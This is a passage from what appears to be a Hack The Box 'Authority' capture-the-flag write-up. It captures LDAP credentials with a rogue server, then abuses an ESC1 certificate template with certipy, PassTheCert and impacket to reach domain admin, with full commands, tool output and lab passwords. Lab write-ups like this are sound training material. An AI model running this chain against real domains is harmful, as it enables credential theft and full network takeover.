
Using the pwm_adminpassword we logged in into the configuration manager of the password self service.
Downloaded the localdb and pwmconfiguration from the configuration manager.
The backup file and the config files were of no use to us.
Exploitation

I explored the configuration editor and found this interesting LDAP configuration page.

Here In the LDAP URLs section, I added my rogue ldap server IP that is tun0 IP and started a listener using responder to see if we get a connect back.
After clicking the TEST LDAP PROFILE. We got a hit back with the clear text credentials for the svc_ldap account.

Shell as svc_ldap
Saving those creds to the passwords.txt file.

We can confirm that those are valid for svc_ldap by using NetExec.
1
nxc winrm authority.htb -u usernames.txt -p 'lDaP_1n_th3_cle4r!' --continue-on-success
We have valid creds but over LDAPS.

Checking the winrm permissions.
1
nxc winrm authority.htb -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Logging in using Evil-Winrm.
1
evil-winrm -i authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Privilege Escalation
I enumerated the machine a lot for the privesc vectors but didn’t seem to find anything.
So lets just proceed with the bloodhound enumeration.

Bloodhound
Using rusthoundCE to gather ldap data.
1
rusthound-ce -d authority.htb -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -f authority.authority.htb -z --ldaps
Used LDAPS to authenticate.
Looking at the bloodhound data.

We can see that the domain users can enroll

So using the Oliver Lyak’s certipy from github to find the vulnerable templates svc_ldap has access to.
ESC1
1
certipy find -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.129.229.56 -vulnerable -text -enabled
We can see that it gathered some templates and the certificate authority.
Looking at the results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollmentCheckUserDsCertificate
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2023-03-24T23:48:09+00:00
Template Last Modified : 2023-03-24T23:48:11+00:00
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Full Control Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Write Property Enroll : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
[+] User Enrollable Principals : AUTHORITY.HTB\Domain Computers
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
We can see that it is vulnerable to the ESC1 by the above output.
By looking at the above output we can see that only the domain computers have privileges to enroll certificates.

So I will use the impacket’s addcomputer.py to add a computer to the domain.
1
impacket-addcomputer -computer-name 'aashwin$' -computer-pass 'aashwin10!' authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!'

And after adding the machine account to the domain we request certificates from it.
1
certipy req -u 'aashwin$' -p 'aashwin10!' -dc-ip 10.129.229.56 -template 'CorpVPN' -ca 'AUTHORITY-CA' -upn 'Administrator@authority.htb'
We got the administrator.pfx
So now lets just authenticate as an administrator.
1
certipy auth -pfx administrator.pfx -dc-ip 10.129.229.56
But it failed to authenticate with shows this error.
1
2
3
4
5
6
7
8
9
10
11
(certipy-authority) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_# certipy auth -pfx administrator.pfx -dc-ip 10.129.229.56
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@authority.htb'
[*] Using principal: 'administrator@authority.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
SmartCard Login is now enabled which is PKIINIT is disabled so we cant login right away.
So I referred to this article here.
https://offsec.almond.consulting/authenticating-with-certificates-when-pkinit-is-not-supported.html

Pass The Cert
Now using the impacket’s passthecert.py to add our machine account to the domain admins group.
Lets just extract the key and cert from our administrator.pfx file.
1
2
certipy cert -pfx administrator.pfx -nokey -out administrator.crt
certipy cert -pfx administrator.pfx -nocert -out administrator.key
Lets add our machine account to the domain admins group.
1
/opt/PassTheCert/Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.129.229.56
Using the ldap shell we have added ourselves to the domain admin and Administrators group.

Also now we generate a TGT.
After generating the TGT we can login with PSexec.py to get a shell.

1
impacket-psexec -k -no-pass authority.htb/svc_ldap@authority.authority.htb

Now simple we move to the Administrator desktop directory and grab root flag.
Submitting that root.txt flag.
Thanks for reading !!